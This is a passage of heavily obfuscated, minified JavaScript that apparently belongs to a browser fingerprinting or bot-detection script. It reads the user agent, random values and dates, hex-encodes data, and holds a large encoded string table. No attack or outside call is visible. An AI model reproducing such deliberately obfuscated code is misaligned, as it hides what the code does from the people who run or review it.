ZEL=fU[In()[Rz(pP)].apply(null,[w2,EP,Ufg,fR(fR(j1))])][lW(typeof A0()[mx(sv)],hs([],[][[]]))?A0()[mx(vZ)](BV,pP,M3g,kT):A0()[mx(F1)](x3g,Mgg,KC,EY)](rgg(fU[lW(typeof In()[Rz(vZ)],'undefined')?In()[Rz(pP)](Yx,EP,Ufg,w6):In()[Rz(w2)](fR(j1),UK,GGg,fR([]))][kv()[OV(X5)](ER,IC,nX)](),B6))[lW(typeof Hm()[vY(tm)],'undefined')?Hm()[vY(Ld)](fs,EY,Om):Hm()[vY(jD)].call(null,b0g,jX,Dq)]();Rkg[In()[Rz(T2)].call(null,Qx,kW,m7,m8)]=ZEL;tKg=lW(Rkg[In()[Rz(T2)](m2,kW,m7,VF)],ZEL);Z6g=[hv(SQ,[Hm()[vY(sv)](U6,fR(fR(j1)),r8),cHL]),hv(SQ,[C8()[xW(Y2)](w6,vB,Mm),Uq(tKg,zL[pR()[Sm(rG)](Y8,WZ,pP)]())[Hm()[vY(Ld)].call(null,fs,EW,Om)]()])];var xkg;return OX.pop(),xkg=Z6g,xkg;}catch(dKg){OX.splice(nA(XNg,M7),Infinity,YRg);Z6g=[hv(SQ,[j2(typeof Hm()[vY(bF)],hs([],[][[]]))?Hm()[vY(jD)].apply(null,[xY,jX,zrg]):Hm()[vY(sv)](U6,Bm,r8),cHL]),hv(SQ,[C8()[xW(Y2)](T2,vB,Mm),tKg])];}var jEL;return OX.pop(),jEL=Z6g,jEL;}break;}};var Op=function(F4L,MML){return F4L>>MML;};var HwL=function(){return fU["Math"]["floor"](fU["Math"]["random"]()*100000+10000);};var fwL=function(){return wz.apply(this,[wQ,arguments]);};var cf=function(){return WT.apply(this,[wQ,arguments]);};var YEL=function(){return wz.apply(this,[sQ,arguments]);};var drL=function(dwL){var vUL=dwL%4;if(vUL===2)vUL=3;var RwL=42+vUL;var BbL;if(RwL===42){BbL=function WwL(X4L,XEL){return X4L*XEL;};}else if(RwL===43){BbL=function bjg(VSL,Xjg){return VSL+Xjg;};}else{BbL=function B6g(JLL,gEL){return JLL-gEL;};}return BbL;};var Xkg=function(){return WT.apply(this,[A9,arguments]);};var nMg=function P4L(O9L,jjg){'use strict';var vHL=P4L;switch(O9L){case hb:{var LIg=jjg[w3];OX.push(FSg);var xwL=fU[kv()[OV(wA)].call(null,tg,RP,TA)](LIg);var wkg=[];for(var VML in xwL)wkg[kv()[OV(sv)].call(null,Ns,Y2,fR(j1))](VML);wkg[zP()[kG(zV)](CB,zV,tv,c2)]();var lNg;return lNg=function m9L(){OX.push(Us);for(;wkg[vG()[bZ(j1)](kZ,tv,hjg)];){var ZHL=wkg[zP()[kG(nm)](TF,sv,IG,F1)]();if(bs(ZHL,xwL)){var Pjg;return m9L[vG()[bZ(vZ)](dP,EP,h5g)]=ZHL,m9L[j2(typeof C8()[xW(VG)],'undefined')?C8()[xW(nm)](zV,WUg,x8):C8()[xW(OA)](w2,SY,AT)]=fR(M7),OX.pop(),Pjg=m9L,Pjg;}}m9L[C8()[xW(OA)](MT,SY,AT)]=fR(j1);var USL;return OX.pop(),USL=m9L,USL;},OX.pop(),lNg;}break;case hH:{OX.push(kZ);this[C8()[xW(OA)](QJ,SY,thg)]=fR(j1);var MQL=this[Hm()[vY(ZA)](vZ,fR(fR([])),Ym)][j1][j2(typeof kv()[OV(Y8)],hs('',[][[]]))?kv()[OV(zV)](Brg,bDg,hK):kv()[OV(m8)](EWg,Hs,FO)];if(j2(kv()[OV(jX)].call(null,mT,kZ,kZ),MQL[j2(typeof kv()[OV(k1)],'undefined')?kv()[OV(zV)].apply(null,[rsg,pHg,bB]):kv()[OV(rG)].apply(null,[xPg,ZA,MT])]))throw MQL[Hm()[vY(VW)].apply(null,[R2,fR(fR([])),DB])];var MwL;return MwL=this[C8()[xW(AW)].call(null,QJ,Y2,YAg)],OX.pop(),MwL;}break;case r9:{var SBg=jjg[w3];OX.push(Nrg);var MNg;return MNg=SBg&&X7(lW(typeof kv()[OV(Ox)],hs([],[][[]]))?kv()[OV(m2)](PH,TA,AA):kv()[OV(zV)].apply(null,[txg,vTg,kZ]),typeof fU[vG()[bZ(QW)].apply(null,[fR(fR(M7)),QJ,Xv])])&&j2(SBg[kv()[OV(pP)].apply(null,[qj,Bm,fR(fR(M7))])],fU[vG()[bZ(QW)](fR({}),QJ,Xv)])&&lW(SBg,fU[vG()[bZ(QW)](fR(j1),QJ,Xv)][lW(typeof C8()[xW(Id)],hs('',[][[]]))?C8()[xW(M7)].call(null,cP,cP,zq):C8()[xW(nm)].apply(null,[fR(j1),LUL,z5])])?pR()[Sm(Ld)](EW,Jm,Fm):typeof SBg,OX.pop(),MNg;}break;case rt:{var hng=jjg[w3];return typeof hng;}break;case ZM:{var SDg=jjg[w3];var Xzg=jjg[d4];var v0g=jjg[Yb];OX.push(whg);SDg[Xzg]=v0g[vG()[bZ(vZ)].apply(null,[KK,EP,kUg])];OX.pop();}break;case Tb:{var VOg=jjg[w3];var YIg=jjg[d4];var nvg=jjg[Yb];return VOg[YIg]=nvg;}break;case jU:{var lwL=jjg[w3];var sKg=jjg[d4];var dLL=jjg[Yb];OX.push(AA);try{var WSL=OX.length;var GbL=fR(d4);var MHL;return MHL=hv(SQ,[kv()[OV(rG)].apply(null,[BJ,ZA,zG]),C8()[xW(RP)].call(null,RP,xY,QEg),Hm()[vY(VW)](R2,fR(fR({})),MZg),lwL.call(sKg,dLL)]),OX.pop(),MHL;}catch(vKg){OX.splice(nA(WSL,M7),Infinity,AA);var Fkg;return Fkg=hv(SQ,[kv()[OV(rG)](BJ,ZA,Y8),kv()[OV(jX)].call(null,fMg,kZ,jD),Hm()[vY(VW)].apply(null,[R2,wA,MZg]),vKg]),OX.pop(),Fkg;}OX.pop();}break;case K3:{return this;}break;case SQ:{var cqg=jjg[w3];OX.push(xLg);var fKg;return fKg=hv(SQ,[CX()[Ys(zV)].apply(null,[j1,Pk,T6,s2,zV,sT]),cqg]),OX.pop(),fKg;}break;case OH:{return this;}break;case rH:{return this;}break;case qg:{OX.push(rT);var ELL;return ELL=sA()[hG(zG)](mX,x0,nX,R2),OX.pop(),ELL;}break;case M3:{var Mcg=jjg[w3];OX.push(JI);var prL=fU[kv()[OV(wA)].apply(null,[BX,RP,fR(j1)])](Mcg);var H4L=[];for(var HNg in prL)H4L[kv()[OV(sv)](FY,Y2,Y2)](HNg);H4L[j2(typeof zP()[kG(zV)],'undefined')?zP()[kG(QW)].apply(null,[mj,Pz,wA,YLg]):zP()[kG(zV)](QY,zV,vz,c2)]();var IML;return IML=function Ykg(){OX.push(OCg);for(;H4L[vG()[bZ(j1)](sT,tv,RV)];){var bkg=H4L[zP()[kG(nm)](nq,sv,FI,F1)]();if(bs(bkg,prL)){var GEL;return Ykg[j2(typeof vG()[bZ(EW)],hs('',[][[]]))?vG()[bZ(F1)](dq,GMg,CF):vG()[bZ(vZ)](mA,EP,vR)]=bkg,Ykg[C8()[xW(OA)].call(null,MT,SY,L4)]=fR(M7),OX.pop(),GEL=Ykg,GEL;}}Ykg[C8()[xW(OA)](dq,SY,L4)]=fR(j1);var xLL;return OX.pop(),xLL=Ykg,xLL;},OX.pop(),IML;}break;case vt:{OX.push(NO);this[C8()[xW(OA)](IG,SY,PXg)]=fR(j1);var OEL=this[Hm()[vY(ZA)].apply(null,[vZ,fR(fR(j1)),Nl])][j1][kv()[OV(m8)](zLg,Hs,b5)];if(j2(kv()[OV(jX)](bC,kZ,Mp),OEL[kv()[OV(rG)](BA,ZA,Us)]))throw OEL[Hm()[vY(VW)](R2,fR(j1),Omg)];var zbL;return zbL=this[C8()[xW(AW)](zG,Y2,JPg)],OX.pop(),zbL;}break;case X9:{var Njg=jjg[w3];var Hjg=jjg[d4];var WbL;var JUL;var Gkg;var Sjg;OX.push(OA);var SUL=In()[Rz(Oq)].call(null,dp,j6,j1g,TA);var gQL=Njg[C8()[xW(k1)](SB,nX,LOg)](SUL);for(Sjg=j1;BY(Sjg,gQL[vG()[bZ(j1)](fR(fR(j1)),tv,nK)]);Sjg++){WbL=pA(Uq(Op(Hjg,O8[w2]),O8[F1]),gQL[lW(typeof vG()[bZ(Y8)],hs([],[][[]]))?vG()[bZ(j1)](VG,tv,nK):vG()[bZ(F1)].call(null,fR(j1),Wjg,OT)]);Hjg*=zL[vG()[bZ(nX)].call(null,fR(j1),nX,SY)]();Hjg&=O8[nm];Hjg+=O8[T6];Hjg&=O8[zG];JUL=pA(Uq(Op(Hjg,nm),O8[F1]),gQL[vG()[bZ(j1)](N8,tv,nK)]);Hjg*=O8[zV];Hjg&=O8[nm];Hjg+=O8[T6];Hjg&=zL[pR()[Sm(nX)](SY,BF,wA)]();Gkg=gQL[WbL];gQL[WbL]=gQL[JUL];gQL[JUL]=Gkg;}var KUL;return KUL=gQL[C8()[xW(I2)](dP,FI,THg)](SUL),OX.pop(),KUL;}break;case X1:{var Ojg=jjg[w3];OX.push(Xn);if(lW(typeof Ojg,CX()[Ys(M7)](cx,UI,EW,M7,F1,M7))){var qLL;return qLL=j2(typeof pR()[Sm(vZ)],'undefined')?pR()[Sm(T6)].call(null,w6,Pp,s2):pR()[Sm(pP)](Bm,cV,JG),OX.pop(),qLL;}var pbL;return pbL=Ojg[vG()[bZ(Bm)](fR(j1),zs,Av)](new (fU[C8()[xW(cY)].apply(null,[fR(fR(M7)),R2,g7])])(vG()[bZ(m8)](fR(M7),xY,FV),In()[Rz(Bm)](F1,fK,K1,fR({}))),In()[Rz(m8)].apply(null,[mA,NY,NW,fR(fR({}))]))[vG()[bZ(Bm)](RP,zs,Av)](new (fU[C8()[xW(cY)].call(null,w2,R2,g7)])(CX()[Ys(nm)](L6,Rdg,Y8,X5,w2,T2),In()[Rz(Bm)].call(null,Hs,fK,K1,FO)),In()[Rz(fK)](w5,xY,RV,Ox))[vG()[bZ(Bm)](M7,zs,Av)](new (fU[j2(typeof C8()[xW(cY)],hs([],[][[]]))?C8()[xW(nm)](Hs,LXg,OC):C8()[xW(cY)](fR({}),R2,g7)])(lW(typeof sA()[hG(wA)],'undefined')?sA()[hG(wA)].apply(null,[EY,Rdg,w2,QJ]):sA()[hG(sv)](hp,Jf,H0,N3g),In()[Rz(Bm)].call(null,Cs,fK,K1,bF)),CX()[Ys(T6)](Hlg,O9g,w6,Id,Y2,Qx))[j2(typeof vG()[bZ(Ld)],'undefined')?vG()[bZ(F1)].apply(null,[dp,zmg,IIg]):vG()[bZ(Bm)].apply(null,[Vp,zs,Av])](new (fU[C8()[xW(cY)](s2,R2,g7)])(kv()[OV(Ox)].apply(null,[tZ,AD,Yx]),In()[Rz(Bm)].apply(null,[fR(fR(M7)),fK,K1,NY])),In()[Rz(tm)](sv,UJ,Ym,QJ))[vG()[bZ(Bm)](w5,zs,Av)](new (fU[C8()[xW(cY)](fR([]),R2,g7)])(pR()[Sm(SB)].call(null,fR([]),FHg,vZ),In()[Rz(Bm)](s2,fK,K1,zs)),lW(typeof pR()[Sm(M7)],hs('',[][[]]))?pR()[Sm(IG)](Oq,MX,IG):pR()[Sm(T6)](QJ,dwg,gUg))[vG()[bZ(Bm)](fR(M7),zs,Av)](new (fU[C8()[xW(cY)](fR([]),R2,g7)])(Hm()[vY(FO)](VF,fR({}),CR),In()[Rz(Bm)].call(null,mf,fK,K1,TA)),j2(typeof vG()[bZ(VW)],hs([],[][[]]))?vG()[bZ(F1)].call(null,fR(fR([])),HQL,OI):vG()[bZ(fK)].call(null,Hs,BZ,ZG))[vG()[bZ(Bm)](fR(M7),zs,Av)](new (fU[C8()[xW(cY)](U6,R2,g7)])(CX()[Ys(zG)].apply(null,[rwg,Rdg,fR(fR({})),Kc,F1,jX]),In()[Rz(Bm)](FI,fK,K1,fR(fR(j1)))),lW(typeof Mk()[bO(nm)],'undefined')?Mk()[bO(zG)](k1,pP,w2,rG,O9g,fR(fR(j1))):Mk()[bO(Y2)].apply(null,[H4g,BZ,ktg,cB,XF,Us]))[vG()[bZ(Bm)].call(null,AW,zs,Av)](new (fU[C8()[xW(cY)](QJ,R2,g7)])(C8()[xW(Bm)](w5,j6,MG),In()[Rz(Bm)](SB,fK,K1,fR(fR(j1)))),vG()[bZ(tm)](dP,fp,rd))[lW(typeof vG()[bZ(Y2)],'undefined')?vG()[bZ(SY)].call(null,sv,jX,KEg):vG()[bZ(F1)](BZ,Sz,g0)](j1,vf),OX.pop(),pbL;}break;case Sl:{var pkg=jjg[w3];var hEL=jjg[d4];var rSL;OX.push(Omg);return rSL=hs(fU[In()[Rz(pP)](w5,EP,S7g,fR(fR(M7)))][A0()[mx(vZ)](BV,pP,Lzg,zG)](rgg(fU[In()[Rz(pP)](xY,EP,S7g,X5)][kv()[OV(X5)].apply(null,[MA,IC,vZ])](),hs(nA(hEL,pkg),M7))),pkg),OX.pop(),rSL;}break;case AH:{var PML=jjg[w3];OX.push(RI);var Qjg=new (fU[C8()[xW(fK)].apply(null,[wA,An,pG])])();var j6g=Qjg[kv()[OV(kW)](sm,b5,jD)](PML);var YLL=pR()[Sm(pP)](fR(M7),fk,JG);j6g[In()[Rz(Cs)](dz,nX,bYg,T2)](function(GML){OX.push(TN);YLL+=fU[vG()[bZ(pP)].call(null,vZ,hK,lZ)][C8()[xW(nX)].apply(null,[KK,b5,LbL])](GML);OX.pop();});var JNg;return JNg=fU[Hm()[vY(pP)](TA,fR(M7),wbg)](YLL),OX.pop(),JNg;}break;case VM:{OX.push(W8g);var dUL;return dUL=fU[kv()[OV(AA)](nG,cz,Hs)][C8()[xW(tm)](fR(fR([])),vZ,kEg)],OX.pop(),dUL;}break;case nl:{OX.push(wC);var FHL;return FHL=new (fU[Hm()[vY(rG)].call(null,Oq,m8,Pv)])()[zP()[kG(zG)].apply(null,[RV,VW,QW,Ld])](),OX.pop(),FHL;}break;}};var lW=function(mjg,R9L){return mjg!==R9L;};var rgg=function(s4L,wrL){return s4L*wrL;};var bs=function(L9L,O4L){return L9L in O4L;};var Gc=function(ILL,WKg){return ILL[v5[sv]](WKg);};var Rjg=function(){return WT.apply(this,[xl,arguments]);};var B7g=function IQL(Jjg,rEL){'use strict';var RLL=IQL;switch(Jjg){case rt:{var AXg=rEL[w3];var vwL;OX.push(JR);return vwL=AXg&&X7(kv()[OV(m2)](N7,TA,X5),typeof fU[vG()[bZ(QW)](fR([]),QJ,f7)])&&j2(AXg[kv()[OV(pP)](FbL,Bm,j6)],fU[j2(typeof vG()[bZ(zG)],'undefined')?vG()[bZ(F1)].apply(null,[M7,Ex,Lhg]):vG()[bZ(QW)](AA,QJ,f7)])&&lW(AXg,fU[vG()[bZ(QW)](fR(j1),QJ,f7)][C8()[xW(M7)](F1,cP,Ltg)])?pR()[Sm(Ld)].call(null,Us,T7,Fm):typeof AXg,OX.pop(),vwL;}break;case d1:{var WRg=rEL[w3];return typeof WRg;}break;case wU:{var Ulg=rEL[w3];var LZg=rEL[d4];var Kmg=rEL[Yb];OX.push(tC);Ulg[LZg]=Kmg[vG()[bZ(vZ)].apply(null,[I2,EP,zrg])];OX.pop();}break;case cb:{var Fvg=rEL[w3];var hzg=rEL[d4];var bTg=rEL[Yb];return Fvg[hzg]=bTg;}break;case N4:{var QSL=rEL[w3];var kSL=rEL[d4];var TKg=rEL[Yb];OX.push(K5);try{var rkg=OX.length;var rjg=fR(d4);var AbL;return AbL=hv(SQ,[j2(typeof kv()[OV(IG)],hs([],[][[]]))?kv()[OV(zV)](brg,Arg,fs):kv()[OV(rG)](K1,ZA,mf),lW(typeof C8()[xW(pP)],hs([],[][[]]))?C8()[xW(RP)].call(null,T2,xY,WY):C8()[xW(nm)](Kc,GMg,lZg),j2(typeof Hm()[vY(bF)],hs([],[][[]]))?Hm()[vY(jD)](xhg,AW,dn):Hm()[vY(VW)].apply(null,[R2,fR(M7),Ux]),QSL.call(kSL,TKg)]),OX.pop(),AbL;}catch(IbL){OX.splice(nA(rkg,M7),Infinity,K5);var FKg;return FKg=hv(SQ,[kv()[OV(rG)](K1,ZA,fR({})),kv()[OV(jX)](BF,kZ,jX),lW(typeof Hm()[vY(Oq)],hs([],[][[]]))?Hm()[vY(VW)](R2,bF,Ux):Hm()[vY(jD)](BJ,jX,MC),IbL]),OX.pop(),FKg;}OX.pop();}break;case rM:{return this;}break;case SQ:{var Gfg=rEL[w3];OX.push(ngg);var JML;return JML=hv(SQ,[CX()[Ys(zV)](j1,wj,fR({}),Fm,zV,KP),Gfg]),OX.pop(),JML;}break;case EM:{return this;}break;case Gr:{return this;}break;case ZM:{OX.push(JW);var RUL;return RUL=sA()[hG(zG)](j6,FA,nX,R2),OX.pop(),RUL;}break;case nb:{var JJg=rEL[w3];OX.push(HQL);var cbL=fU[kv()[OV(wA)].call(null,XF,RP,Vp)](JJg);var g4L=[];for(var YML in cbL)g4L[kv()[OV(sv)](p0,Y2,QI)](YML);g4L[lW(typeof zP()[kG(sv)],'undefined')?zP()[kG(zV)](lng,zV,T6,c2):zP()[kG(QW)](S1g,d0,kZ,bj)]();var b4L;return b4L=function W4L(){OX.push(Ux);for(;g4L[lW(typeof vG()[bZ(wA)],hs([],[][[]]))?vG()[bZ(j1)](Hs,tv,txg):vG()[bZ(F1)].apply(null,[SY,Fx,mwg])];){var jgL=g4L[zP()[kG(nm)].apply(null,[EUg,sv,sT,F1])]();if(bs(jgL,cbL)){var EgL;return W4L[j2(typeof vG()[bZ(zG)],'undefined')?vG()[bZ(F1)].apply(null,[ZA,Px,XB]):vG()[bZ(vZ)].call(null,IG,EP,Tvg)]=jgL,W4L[j2(typeof C8()[xW(vZ)],hs('',[][[]]))?C8()[xW(nm)](rG,zp,xVg):C8()[xW(OA)](Y8,SY,GK)]=fR(M7),OX.pop(),EgL=W4L,EgL;}}W4L[C8()[xW(OA)](fR(fR([])),SY,GK)]=fR(j1);var WML;return OX.pop(),WML=W4L,WML;},OX.pop(),b4L;}break;case XH:{OX.push(Bm);this[C8()[xW(OA)].apply(null,[fR(fR([])),SY,h5g])]=fR(j1);var UQL=this[lW(typeof Hm()[vY(tm)],hs('',[][[]]))?Hm()[vY(ZA)](vZ,IG,PHg):Hm()[vY(jD)](FHg,pP,Ddg)][j1][kv()[OV(m8)](xQg,Hs,IG)];if(j2(kv()[OV(jX)](Obg,kZ,fR(fR(j1))),UQL[kv()[OV(rG)](g0,ZA,mW)]))throw UQL[Hm()[vY(VW)](R2,fR([]),Kbg)];var gHL;return gHL=this[C8()[xW(AW)](Bm,Y2,AG)],OX.pop(),gHL;}break;case L:{var BTg=rEL[w3];var xML;OX.push(pV);return xML=BTg&&X7(kv()[OV(m2)].apply(null,[tV,TA,jX]),typeof fU[vG()[bZ(QW)].apply(null,[sV,QJ,BP])])&&j2(BTg[kv()[OV(pP)].call(null,X9g,Bm,QI)],fU[vG()[bZ(QW)].apply(null,[kW,QJ,BP])])&&lW(BTg,fU[vG()[bZ(QW)](fR(fR(j1)),QJ,BP)][lW(typeof C8()[xW(zs)],hs([],[][[]]))?C8()[xW(M7)].apply(null,[vZ,cP,HQg]):C8()[xW(nm)](b5,cY,STg)])?pR()[Sm(Ld)](fR(fR(j1)),vX,Fm):typeof BTg,OX.pop(),xML;}break;case JQ:{var c5g=rEL[w3];return typeof c5g;}break;case hb:{var Fcg=rEL[w3];var SrL;OX.push(TLg);return SrL=Fcg&&X7(kv()[OV(m2)].apply(null,[B7,TA,SB]),typeof fU[vG()[bZ(QW)](sV,QJ,KR)])&&j2(Fcg[j2(typeof kv()[OV(ZA)],'undefined')?kv()[OV(zV)](zn,EQg,kW):kv()[OV(pP)](SF,Bm,fR({}))],fU[vG()[bZ(QW)](Yx,QJ,KR)])&&lW(Fcg,fU[vG()[bZ(QW)](FI,QJ,KR)][C8()[xW(M7)](FO,cP,D3g)])?pR()[Sm(Ld)](jD,RU,Fm):typeof Fcg,OX.pop(),SrL;}break;case Kw:{var E0g=rEL[w3];return typeof E0g;}break;case vL:{var Gzg=rEL[w3];OX.push(B1g);var PNg;return PNg=Gzg&&X7(kv()[OV(m2)](w4,TA,Hs),typeof fU[lW(typeof vG()[bZ(IG)],hs([],[][[]]))?vG()[bZ(QW)].apply(null,[fR(M7),QJ,xWg]):vG()[bZ(F1)].apply(null,[mm,PN,wwg])])&&j2(Gzg[kv()[OV(pP)](Ndg,Bm,zs)],fU[vG()[bZ(QW)].call(null,fR(fR(M7)),QJ,xWg)])&&lW(Gzg,fU[j2(typeof vG()[bZ(TA)],hs([],[][[]]))?vG()[bZ(F1)].apply(null,[fs,qHg,fj]):vG()[bZ(QW)].call(null,j1,QJ,xWg)][C8()[xW(M7)](w2,cP,j0)])?lW(typeof pR()[Sm(F1)],hs('',[][[]]))?pR()[Sm(Ld)].call(null,Mp,IX,Fm):pR()[Sm(T6)](wA,JUg,P5):typeof Gzg,OX.pop(),PNg;}break;case T9:{var TFg=rEL[w3];return typeof TFg;}break;case vt:{var tfg=rEL[w3];OX.push(Bc);var m6g;return m6g=tfg&&X7(kv()[OV(m2)].call(null,xJ,TA,Ox),typeof fU[vG()[bZ(QW)].apply(null,[kW,QJ,NZ])])&&j2(tfg[j2(typeof kv()[OV(Cs)],hs([],[][[]]))?kv()[OV(zV)](G0,Sj,N8):kv()[OV(pP)](frg,Bm,BV)],fU[vG()[bZ(QW)].apply(null,[mA,QJ,NZ])])&&lW(tfg,fU[vG()[bZ(QW)](FI,QJ,NZ)][C8()[xW(M7)].call(null,Bm,cP,gF)])?pR()[Sm(Ld)].apply(null,[fR(fR(M7)),K1,Fm]):typeof tfg,OX.pop(),m6g;}break;case zQ:{var Qqg=rEL[w3];return typeof Qqg;}break;}};var EHg=function(){return fU["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var XWg=function(BwL){var XML='';for(var GSL=0;GSL<BwL["length"];GSL++){XML+=BwL[GSL]["toString"](16)["length"]===2?BwL[GSL]["toString"](16):"0"["concat"](BwL[GSL]["toString"](16));}return XML;};var Uq=function(tkg,YNg){return tkg&YNg;};var nj=function(FML){return fU["unescape"](fU["encodeURIComponent"](FML));};var HB=function(){OF=["&2273w\r_/`S9K \t-\fLL\f",".7\tcns3E\f\rEH2K L+PWF\'","L<E","4T\f\bI","\x07HLL6$;=6!","U9\\^!q;","=U0\x40N0","M=\v","<\ra#,4JiqLc$\x3fQr\x3fm0\n\"\r\f#)H#,:Y;h|4c6[iMJ=\r\"9/\n\fzP+LXnc{C\v-+&hY$w3&~5 >q#+\tZ\\\rp\b-\'|b\x3fh%7h\x3f0;d,-{Fld-_*\r_{,i8+:\";8Q\x00_Oxy$c-*\rbUn8%\r\"<)B(7{|c\r\r8\bK\x3fn3\n\f+\f<n+b\r,=W9\x40Rc\x07\b/GjG6e\t8(%<\x07+f8hlc%Zb4}%:\r\t2_:9{BQ&a).ob=~)\r*>\x07,g,\x3fk\'dvj9-\x07/`+A/\f8)%q#*}\v\\gfp!>9;_b\x3fe*\x00z*\x3frV*{|S1.\x07\x3fH\\5\x07:g2;&=$V8**x9lh)))\x3ffTh%>9+a\t y:kKE/=Zt\x3f\x40M%\r\'\'<7+a()1C_^-9\x3fb3x%!\v<<\ra#.&iqLc-N}D=G8%\x0025*\x07+c1(qbxc%UX=Ya\x40(%(P+a5Y{c1c!-b=v#P\f\x07&8-e)G \nkjd\x3fI-/=Vb\x3fe1\"#\"\fPR.x:Fla%5d=G8%;55/a#\fnN|4c&+[L<n8%4\r\"729+O3,c\tgWf\"\x002ZLy4~!a|!\tx(1b\vYddz\t=4\bn\x408%8V=$+j+>4MnZe_:\x07_tKAO\r\"\r-4a%\n=yaX=c:yOu,1z9+b\f\t\fX0{K1\v-*9tW\'x\r\"-&`\vf3x(]*ro|U+\x3fyvM}\x00y\rc=8O#,mO|C-2*Zk4_\t3=\")\f=v%\n=y\x07pc\f)\x3fSG*I8%4\r\"\x07 9(a#({cv1c!-/`-A+\\\f\x3f%\\G\',=h2h|9A4/=Vb\x3fmA%#\"7p9;a$Ox.He\x07d#\x07<b;N8%;55\x07+A#,6\f\b^RD/\x00\x3fiM8\v\v\n/;a#7`\nS1e&*),Qb\x3fB7lu\x07N\v\"={mvE/-)4Iu,\x408%8\x07\v}(O#,J\tFlg-$>_f+nO\r\"q+d\b\f9{}x4c&03FL\x3fn\x07/#21\x00zQ\x3fh\fl\\c\n.xe\x3fxS\r\"$+a#)r:H|h9::ba\n6[<P6-{JuX/)=\x3f\bD\x3fn83~\"/a,1[hw\x3f\x40*1Ib\x3fn8*.:(v&3{h~fz-)\x3fRph:\f\r)!*3k\',=W%d~2`)9\x3f}GMf2%\vs4+O#47hS\r\v*Qr\x3fl-\b\x07\"; 4<{bxc%6:=Ya\x40(%&ea#\';^F|\fi\v-)FZ=H;:\"\x3f\b+g!={k~2a&-)\x3f_b\x3fe\r1#\":\v\f-LP\v={<h|=I,^&O\\t(Z/\r\'*,88*I\x07~\f9\x40 >.\x3fqL<n8!4\r\")\x079+F#;D~n^{3c\b$kB\x3fn3W6+\f4>w$]qh|9`>9<b<\x408&}\v1:-+n\bOthr:`--b4%:\r2 -<{;h{ma \t*lL\x3fm<U=($<2\fy5XXo{m!.)\x3fGn8\r1\v9q#+&W%__fh\b-\'|b\x3fh/#2\r 6\"W(\v={<h|\x07l4:Qr\x3fjW5\x07s1/a#5\vy;hmc )9Yb;{.\"e-(vDR8=\f:l|R\r)\x3ftHH\\<7+a\n%bSg\x00N;\b\'|b\x3ff%P6=<0+e\r*{LP\"F\t\v)=[N\td8-a\r\"g1+c^7uh|x#-\t\x3fi\r{2!\n$167\x00\x00z5\\X3{GL\"91)Zl\'xH\b\x07+$+a7{$c|c\r$XN_b\x3feK2#\"\x3f=2W,=pkKtac-\x3fgan8\t-\f\x008u7y\voz~Y8,{u8n-b\r\"Rd*\nnF|I>+}l\x3fn8\"#\f8p-G#.~0W2c.\fYdn:5\v7,2n;*p{lq)\x3fb)[&&-\"\x07a%\n=ylUmc\f)<RmNL\b H:\va#\'5Y3^|E+=MlZxL\nc+&*+N\']{H|x\b 4NAI\b%\r!9\x00$+j%\t=UnZa:Fan8U2a#\f\n1{Rc%X=Ybn8.(+\"\")u5\r{\fhE/\n6wh\x3fg#+\"8>+a8&mhGYJ\b-\\b\x3fn8&: W:\v\x07(O#,B$Eo:c\x07}D<Y\r!92k/a#2lNm`&)\x3fRm(\x40\r\"\x00\r>\rO3,\x3fi^ve\r)\x3fte3~%\f\x07&=f)G \nkjkg-/=Vb\x3fe\n2#\"\fj6.{<h|Q-\x07\x3fO0y+5-\"a%\n=y8Ep4c&^+\bf\x3fm9.1j2\x00(g,\x3folqE\x07s\t)\x3fNIh\x3f~Z>\x00f8q&=khz2c\r><;ub<\x408%>$.3}W#*{Jz[-^>4\\M*^85$2-J%\n=y9Eh4c&.3iUh%/\'\x079+a\t7.}:h~\x07v\v\b/`-j\\<7+a\n%bSg\x00N;\b\'|b\x3feA%-|=T,*{yi.\x07\x3fHK}>1k1+c09;lN|q\vP\x3fvT5I8%4\r\"=-\nz7\t^FcT*9H8\'7\n6*+N9kn_t;6[,Qq/j%\b<q*{JyF4\x3fyD\x3fj-3|d,I]){kNxc()\t\x3fi-z\v\v6)\va#\'/on^|3c>T)<Qb=g;\f6\"-9\tpf\\G\',=T*hz2c\v8\x3f8B5j8%g\n\n6j`\re#,)onZa,:/(yD\x3fl2\x07\"b2 t4;%y7N|`>\'\x00\x3fbn8.a:\")C6<{s4u{\x07\nM[K\x3fn+\r7%\'\b>+a}PYp4>99hE\x3fn%7154\x07F,-{nZa)\x00Fan;\b|\x0086&}b#,;lN|s)`n8.\x002:\"(q(=x0QQ7O*\\\t;ka9H8\'\tPfh$+a\t[}A|h#9dn:9\v\t6\f=\f\t;Rho:c\x00:0Xb\x3fN8%\fdH:\nxy$c-*aFl\v0CP;6X3}Ls/P,Qb\x3fC0Q+\"4`\x3fX\r,=Vog/-)4\nnKz%W-<4O#,hZm-)7Oqn8\td$2 %v%\n=y9lc\tG\'\x3fb4M\v\r1*1(DT(=y\nU1O\"1&lUZS\r\"f| \th\v={ghM9\x3f|y,\x408%;(S=35\"c(,={Ad>c-\tWr\x3fn8>0)\"58\x00^=hlc*\x00ob=L\r.eg","vb9C=\x3fJJ\fn\'8","","","\v2%\r>","JKN","6C\"_Wi)","!#62>* ","P","0\n&896\x077\x3f\rG\x07","I-ET!","7A9%\x072277\tT\x079H/FO","\x3f$%","LN\\\n\r:\"","*AT6J","\v<\"","\n_\x40","!3> \fN\x07",":\f\'#0z ;T\x07M8_.BI:Rn:IF\f","626\"","!)50","0\n#-<>s$\"E\b)F1G=\v]W\v]D;#\rx3\' $\vB\b\\S3ZI4L-\tFtwM^\x40\v\x000>C!5s\'3JI\b[\x3fEXy S_Q\fN\x00D:.\t09\'6v\x07U\\R<_XuCn7;\x07SACW\r!)4.<7\vB\tB\x00N5FY{","I/O","J","S[TE","SF*V\t&","R^","\r\rWD","DP","FN\b(\x07\'\x3f 6","w4T/L8KDSFDgl:(s\v+p+M>H2^N0P=","i$#OV","E","C<\x00JF[\f0","*670+T","MR;G","=\t\nKP","\'-si7i","\\2[P\nQ;J"," )67","WWB","R4OIG7","4R+\x00ZL","{59N\b\x00>F\\\'Q+E",";#","3FO8C\"","","=5= ",")M","G\x00T)Z","\x40A\r2948\x3f ","\b_.]","G!\\NQp!-","!M;\x00PG","4IYo17RfV c}zw>D\n%%\'R5E","\x00T)Ar3`\'","HY+z{!`gLO2N63_5u9.\x3f!Tdh","[3N","91\nt","GI\n0:*67\"","Z\n\'\r04\'","4\v&\n","b\nR<a|","=#0d<E\f\tH","a","[:","\b4.9)","c","b&F\t[","J<^S","NV\rG*48","E+-[NA\r5-476","\x40\v\t[MD","\rWO6J=8","S\b